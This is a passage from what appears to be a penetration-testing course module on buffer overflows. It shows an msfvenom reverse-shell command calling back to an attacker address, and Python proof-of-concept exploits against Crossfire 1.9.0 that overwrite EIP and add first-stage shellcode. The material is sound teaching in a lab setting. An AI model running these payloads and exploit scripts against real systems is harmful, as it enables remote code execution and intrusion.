The default exit method of Metasploit shellcode following its execution is the *ExitProcess* API. This exit method will shut down the whole web service process when the reverse shell is terminated, effectively killing the SyncBreeze service and causing it to crash.

If the program we are exploiting is a threaded application, and in this case it is, we can try to avoid crashing the service completely by using the *ExitThread* API instead, which will only terminate the affected thread of the program. This will make our exploit work without interrupting the usual operation of the SyncBreeze server, and will allow us to repeatedly exploit the server and exit the shell without bringing down the service.

To instruct **msfvenom** to use the *ExitThread* method during shellcode generation, we can use the **EXITFUNC=thread** option as shown in the command below:

kali@kali:~\$ **msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 EXITFUNC=thread -f c –e x86/shikata\_ga\_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"** *Listing 362 - Generating shellcode to use ExitThread* 

### *11.2.10.1 Exercise*

1. Update the exploit so that SyncBreeze still runs after exploitation.

#### *11.2.10.2 Extra Mile Exercises*

In the Tools folder of your Windows VM, there are three applications called VulnApp1.exe, VulnApp2.exe, and VulnApp3.exe, each containing a vulnerability. Associated Python proof of concept scripts are also present in the folder. Using the PoCs, write exploits for each of the vulnerable applications.

## 11.3 Wrapping Up

In this module, we discovered and exploited a vulnerability in the SyncBreeze application. Even though this was a known vulnerability, we walked through the steps required to "discover it" and did not rely on previous vulnerability research. This essentially replicated the process of discovering and exploiting a remote buffer overflow.

This process required several steps. First, we discovered a vulnerability in the code (without **|**access to the source) and generated application input that caused an overflow and granted us control of critical CPU registers. Next, we manipulated memory to gain reliable remote code execution and cleaned up the exploit to avoid crashing the target application.



# 12 Linux Buffer Overflows

In this module, we will introduce Linux buffer overflows by exploiting *Crossfire*, a Linux-based online multiplayer role playing game.

Specifically, Crossfire 1.9.0 is vulnerable to a network-based buffer overflow<sup>325</sup> when passing a string of more than 4000 bytes to the **setup sound** command. In order to debug the application, we will use the Evans Debugger (*EDB*),<sup>326</sup> written by Evan Teran, which provides us with a familiarlooking debugging environment, inspired by Ollydbg.<sup>327</sup>

# 12.1 About DEP, ASLR, and Canaries

Recent Linux kernels and compilers have implemented various memory protection techniques such as Data Execution Prevention (DEP),<sup>328</sup> Address Space Layout Randomization (ASLR),<sup>329</sup> and *Stack Canaries*. 330

Since the bypass of these protection mechanisms is beyond the scope of this module, our test version of Crossfire has been compiled without stack-smashing protection (stack canaries), ASLR, and DEP.

# 12.2 Replicating the Crash

Our test environment will consist of a dedicated Linux Debian lab client, where we will run and debug the vulnerable application, and our local Kali Linux box where we will launch the remote exploit.

In order to replicate the crash, we will first **rdesktop** to our dedicated Debian Linux client (using the credentials provided in your control panel). Once connected, we will launch a *root* terminal via the *System Tools* menu and run Crossfire:

```
root@debian:~# cd /usr/games/crossfire/bin/
root@debian:/usr/games/crossfire/bin# ./crossfire
... 
Welcome to CrossFire, v1.9.0 
Copyright (C) 1994 Mark Wedel. 
|Copyright (C) 1992 Frank Tore Johansen. 
---------registering SIGPIPE 
Initializing plugins 
Plugins directory is /usr/games/crossfire/lib/crossfire/plugins/ 
-> Loading plugin : cfanim.so
```
<sup>325</sup> (Offensive Security, 2006), https://www.exploit-db.com/exploits/1582/

<sup>326</sup> (eteran, 2019), https://github.com/eteran/edb-debugger

<sup>327</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/OllyDbg

<sup>328</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Executable\_space\_protection

<sup>&</sup>lt;sup>329</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Address\_space\_layout\_randomization

<sup>330</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Buffer\_overflow\_protection#Canaries



CFAnim 2.0a init CFAnim 2.0a post init Waiting for connections...

*Listing 363 - Launching the vulnerable application via a terminal* 

Once crossfire has launched, it will accept incoming network connections. Next, we will launch the EDB debugger by running the **edb** command:

root@debian:~# **edb** Starting edb version: 0.9.22 Please Report Bugs & Requests At: https://github.com/eteran/edb-debugger/issues comparing versions: [2325] [2326]

The layout of EDB is similar to other popular debugging tools, as shown in Figure 1:



*Figure 1: EDB interface* 

To see available processes including the PID and owner, we will select *Attach* from the *File* menu. We can then use the filter option to search for a specific process, which in our case is *crossfire*, select it, and click *OK* to attach to it:

*Listing 364 - Launching the debugger via terminal* 





*Figure 2: EDB - Attachable processes window* 

When we initially attach to the process, it will be paused. To run it, we simply click the *Run* button. Depending on how the application works within the debugger it might hit an additional breakpoint before letting the application run. In such cases we simply have to press the *Run* button one more time.



*Figure 3: Attaching the application in the debugger* 



Once we have attached the debugger to the Crossfire application, we will use the following proofof-concept code that we created based on information from the public exploit:

```
#!/usr/bin/python 
import socket 
host = "10.11.0.128"crash = ''\x41'' \times 4379buffer = "\x11(setup sound " + crash + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327))
print s.recv(1024) 
s.send(buffer)
s.close() 
print "[*]Payload Sent !"
```
*Listing 365 - Proof of concept code to crash the Crossfire application* 

Notice that our *buffer* variable requires specific hex values at the beginning and at the end of it, as well as the "setup sound" string, in order for the application to crash.

Our initial proof-of-concept builds a malicious buffer including the "setup sound" command, connects to the remote service on port 13327, and sends the buffer.

To crash Crossfire, we can run our first proof-of-concept using **python**:

```
kali@kali:~$ python poc_01.py 
[*]Sending evil buffer... 
# 
[*]Payload Sent !
```
*Listing 366 - Running the proof-of-concept code from Kali* 

After running the script, the debugger displays the following error message, clearly indicating the **|**presence of a memory corruption in the *setup sound* command, likely a buffer overflow condition:



*Figure 4: Crash indicating a buffer overflow* 

Clicking the *OK* button, we find that the EIP register has been overwritten with our buffer.



#### *12.2.1.1 Exercises*

- 1. Log in to your dedicated Linux client using the credentials you received.
- 2. On your Kali machine, recreate the proof-of-concept code that crashes the Crossfire server.
- 3. Attach the debugger to the Crossfire server, run the exploit against your Linux client, and confirm that the EIP register is overwritten by the malicious buffer.

## 12.3 Controlling EIP

Our next task is to identify which four bytes in our buffer end up overwriting the vulnerable function return address in order to control the EIP register. We'll use the Metasploit **msfpattern** create script to create a unique buffer string:

```
kali@kali:~$ msf-pattern_create -l 4379
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac
8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6A 
...
```
*Listing 367 - Creating a unique buffer string using msf-pattern\_create* 

By swapping our original buffer with this new and unique one, and running the proof-of-concept script again, we crash the debugged application, this time overwriting EIP with the following bytes:



*Figure 5: Crashing the application using the unique buffer string* 

Passing this value to the Metasploit **msf-pattern\_offset** script shows the following buffer offset for those particular bytes:

```
kali@kali:~$ msf-pattern_offset -q 46367046
[*] Exact match at offset 4368
```


#### *Listing 368 - Obtaining the overwrite offset*

To confirm this offset, we will update the *crash* variable in our proof-of-concept to cleanly overwrite EIP with four "B" characters.

crash = "\x41" \* 4368 + "B" \* 4 + "C" \* 7

*Listing 369 - Controlling the EIP register* 

### *12.3.1.1 Exercises*

- 1. Determine the correct buffer offset required to overwrite the return address on the stack.
- 2. Update your stand-alone script to ensure your offset is correct.

# 12.4 Locating Space for Our Shellcode

Next, we must find if there are any registers that point to our buffer at the time of the crash. This step is essential, allowing us to subsequently attempt to identify possible *JMP* or *CALL* instructions that can redirect the execution flow to our buffer.

We notice that the ESP register (Figure 6) points to the end of our buffer, leaving only seven bytes of space for shellcode. Furthermore, we cannot increase the overflow buffer size in an attempt to gain more space; even a single byte increase produces a different crash that does not properly overwrite EIP.



*Figure 6: ESP points to the end of our buffer leaving only 7 bytes of space for our shellcode* 



Taking a closer look at the state of our registers at crash time (Figure 6) reveals more options. The EAX register seems to point to the beginning of our buffer, including the "setup sound" string.

The fact that EAX points directly to the beginning of the command string may impact our ability to simply jump to the buffer pointed at by EAX, as we would be executing the hex opcodes equivalent of the ASCII string "setup sound" before our shellcode. This would most likely mangle the execution path and cause our exploit to fail. Or would it?

Further examination of the actual opcodes generated by the "setup sound" string shows the following instructions:

| $\left  \text{eax}, \text{ } \text{edx} \right $ | b7d0:0a0e 73 65            |  |  |  | jae 0xb7d00a75           |   |
|--------------------------------------------------|----------------------------|--|--|--|--------------------------|---|
|                                                  | b7d0:0a10 74 75            |  |  |  | ie Oxb7d00a87            |   |
|                                                  | b7d0:0a12 70 20            |  |  |  | jo 0xb7d00a34            |   |
|                                                  | $b7d0:0a14$ 73 6f          |  |  |  | jae 0xb7d00a85           |   |
|                                                  | b7d0:0a16 75 6e            |  |  |  | ine Oxb7d00a86           |   |
|                                                  | b7d0:0a18 64 20 41 61      |  |  |  | and $fs:[ecx+0x61]$ , al |   |
|                                                  | b7d0:0alc 30 41 61         |  |  |  | xor [ecx+0x61], al       |   |
|                                                  | b7d0:0alf 31 41 61         |  |  |  | xor [ecx+0x61], eax      |   |
|                                                  | b7d0:0a22 32 41 61         |  |  |  | xor al, [ecx+0x61]       |   |
|                                                  | b7d0:0a25 33 41 61         |  |  |  | xor eax, [ecx+0x61]      |   |
|                                                  | b7d0:0a28 34 41            |  |  |  | xor al, Ox41             |   |
|                                                  | b7d0:0a2a   61             |  |  |  | popal                    |   |
|                                                  | $b7d0:0a2b$ 35 41 61 36 41 |  |  |  | xor eax, 0x41366141      |   |
|                                                  | b7d0:0a30 51               |  |  |  | popal                    |   |
|                                                  | b7d0:0a31 37               |  |  |  | aaa                      | v |
|                                                  |                            |  |  |  |                          |   |

*Figure 7: Instructions generated by the "setup sound" string opcodes* 

Interestingly, it seems that the opcode instructions *s*(\x73) and *e*(\x65), the two first letters of the word "setup", translate to a *conditional jump* instruction, which seems to jump to a nearby location in our controlled buffer. The next two letters of the word setup, *t*(\x74) and *u*(\x75), translate to a slightly different conditional jump. All these jumps seem to be leading into our controlled buffer so a jump to EAX might actually work for us in this case. However, this is not an elegant solution so let's Try Harder.

Continuing our analysis, it looks like the ESP register points toward the end of our unique buffer at the time of the crash but this only gives us a few bytes of shellcode space to work with. We can try to use the limited space that we have to create a first stage shellcode. Rather than an actual **|**payload such as a reverse shell, this first stage shellcode will be used to align the EAX register in order to make it point to our buffer right after the "setup sound" string and then jump to that location, allowing us to skip the conditional jumps. In order to achieve this, our first stage shellcode would need to increase the value of EAX by *12*(\x0C) bytes as there are 12 characters in the string "setup sound". This can be done using the *ADD* assembly instruction and then proceed to jump to the memory pointed to by EAX using a *JMP* instruction.



Cel Gal

#### Data Dumn

|   | Jala Dunip                                          |  |     |          |      |          |       |  |                   |  |     |                                                                            | യയ                       |  |
|---|-----------------------------------------------------|--|-----|----------|------|----------|-------|--|-------------------|--|-----|----------------------------------------------------------------------------|--------------------------|--|
| Æ | 0xb7cd5000-0xb7d21000                               |  |     |          |      |          |       |  |                   |  |     |                                                                            |                          |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     | b7d0:0a0e 73 65 74 75 70 20 73 6f 75 6e 64 20 41 61 30 41 setup sound Aa0A | 手                        |  |
|   | b7d0:0ale 61 31                                     |  | 41. | 61 32    | -41. |          | 61 33 |  |                   |  |     | 41 61 34 41 61 35 41 61 alAa2Aa3Aa4Aa5Aa                                   |                          |  |
|   | b7d0:0a2el36 41 61 37 41                            |  |     |          | -61. | 38.      | -41.  |  |                   |  |     | 61 39 41 62 30 41 62 31 6Aa7Aa8Aa9Ab0Ab1                                   |                          |  |
|   | b7d0:0a3e 41 62 32 41 62 33                         |  |     |          |      |          |       |  |                   |  |     | 41 62 34 41 62 35 41 62 36 41 Ab2Ab3Ab4Ab5Ab6A                             |                          |  |
|   | b7d0:0a4e 62 37 41 62 38                            |  |     |          |      | 41 62 39 |       |  | 41 63 30 41 63 31 |  | 41. | 63 b7Ab8Ab9Ac0Ac1Ac                                                        |                          |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     | 63 34 41 63 35 41 63 36 41 63 37 2Ac3Ac4Ac5Ac6Ac7                          |                          |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     | b7d0:0a6e 41 63 38 41 63 39 41 64 30 41 64 31 41 64 32 41 Ac8Ac9Ad0Ad1Ad2A |                          |  |
|   | b7d0:0a7e 64 33 41 64 34 41 64 35 41 64 36 41 64 37 |  |     |          |      |          |       |  |                   |  |     | 41 64 d3Ad4Ad5Ad6Ad7Ad                                                     |                          |  |
|   | b7d0:0a8e 38 41 64 <mark>39</mark> 41 65 30 41      |  |     |          |      |          |       |  |                   |  |     | 65 31 41 65 32 41 65 33 8Ad9Ae0Ae1Ae2Ae3                                   |                          |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     | b7d0:0a9e 41 65 34 41 65 35 41 65 36 41 65 37 41 65 38 41 Ae4Ae5Ae6Ae7Ae8A |                          |  |
|   | b7d0:0aae 65 39 41 66 30                            |  |     |          |      | 41 66 31 |       |  |                   |  |     | 41 66 32 41 66 33 41 66 e9Af0Af1Af2Af3Af                                   |                          |  |
|   |                                                     |  |     |          |      | 66 36 41 |       |  |                   |  |     | 66 37 41 66 38 41 66 39 44 54 54 64 74 84 9                                |                          |  |
|   | b7d0:0ace 41 67 30                                  |  |     | 41 67 31 |      |          |       |  |                   |  |     | 41 67 32 41 67 33 41 67 34 41 AgOAg1Ag2Ag3Ag4A                             |                          |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     | b7d0:0ade 67 35 41 67 36 41 67 37 41 67 38 41 67 39 41 68 q5Aq6Aq7Aq8Aq9Ah | $\overline{\phantom{a}}$ |  |
|   |                                                     |  |     |          |      |          |       |  |                   |  |     |                                                                            |                          |  |

*Figure 8: Number of bytes required for EAX adjustment* 

In order to get the correct opcodes for our instructions, we use the **msf-nasm\_shell** utility from Metasploit.

kali@kali:~\$ **msf-nasm\_shell**

nasm > **add eax,12** 00000000 83C00C add eax,byte +0xc nasm > **jmp eax** 00000000 FFE0 jmp eax

*Listing 370 - Obtaining first stage shellcode opcodes* 

Fortunately for us, these two sets of instructions (*\x83\xc0\x0c\xff\xe0*) take up only 5 bytes of memory. We can update the proof-of-concept by including the first stage shellcode and repadding the original buffer with NOPs (*\x90*) in order to maintain the correct length.

```
#!/usr/bin/python 
import socket 
host = "10.11.0.128" 
padding = "x41" * 4368eip = "\x42\x42\x42\x42" 
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "\x11(setup sound " + padding + eip + first_stage + "\x90\x00#" 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
print s.recv(1024) 
s.send(buffer) 
s.close() 
                               |
```


print "[\*]Payload Sent !"

*Listing 371 - Adding the first stage payload* 

After running our updated proof-of-concept code, we can verify that the EIP register is overwritten with four Bs (*\x42*) and that our first stage shellcode is located at the memory address pointed by the ESP register:

